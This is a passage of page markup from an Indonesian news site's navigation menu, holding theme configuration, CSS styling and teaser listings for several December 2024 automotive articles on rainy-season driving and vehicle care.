m_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_6967dbffe06bd_rand","tdc_css_class_style":"td_uid_44_6967dbffe06bd_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_6967dbffe06bd_rand"}';
block_td_uid_44_6967dbffe06bd.td_column_number = "3";
block_td_uid_44_6967dbffe06bd.block_type = "tdb_header_mega_menu";
block_td_uid_44_6967dbffe06bd.post_count = "5";
block_td_uid_44_6967dbffe06bd.found_posts = "273";
block_td_uid_44_6967dbffe06bd.header_color = "";
block_td_uid_44_6967dbffe06bd.ajax_pagination_infinite_stop = "";
block_td_uid_44_6967dbffe06bd.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_6967dbffe06bd);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_6967dbffe06bd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_6967dbffe06bd" data-td_block_id="td_uid_44_6967dbffe06bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_6967dbffe06bd" data-td_block_id="td_uid_44_6967dbffe06bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_6967dbffe5670_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_6967dbffe5670" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_6967dbffe5670_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_6967dbffe5670_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_6967dbffe5670_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6967dbffe5670_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6967dbffe5670_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6967dbffe5670_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_6967dbffe5670_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6967dbffe5670_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_6967dbffe5670_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_6967dbffe5670_rand .td-module-meta-info,
				.ie11 .td_uid_45_6967dbffe5670_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_6967dbffe5670_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_6967dbffe5670_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_6967dbffe5670_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_6967dbffe5670_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_6967dbffe5670_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_6967dbffe5670_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_6967dbffe5670_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6967dbffe5670_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-editor-date,
				.td_uid_45_6967dbffe5670_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6967dbffe5670_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_6967dbffe5670_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_6967dbffe5670_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6967dbffe5670_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_6967dbffe5670_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_6967dbffe5670_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6967dbffe5670_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-date,
				.td_uid_45_6967dbffe5670_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_6967dbffe5670_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td-editor-date,
				.td_uid_45_6967dbffe5670_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6967dbffe5670_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6967dbffe5670_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6967dbffe5670_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_6967dbffe5670_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_6967dbffe5670 = new tdBlock();
block_td_uid_45_6967dbffe5670.id = "td_uid_45_6967dbffe5670";
block_td_uid_45_6967dbffe5670.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 